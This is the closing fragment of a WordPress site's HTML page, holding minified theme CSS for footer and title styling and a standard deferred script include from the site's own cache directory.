.td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_71d27ea3810f69cdbd3717c1ee28cf2c.js"></script></body>
</html>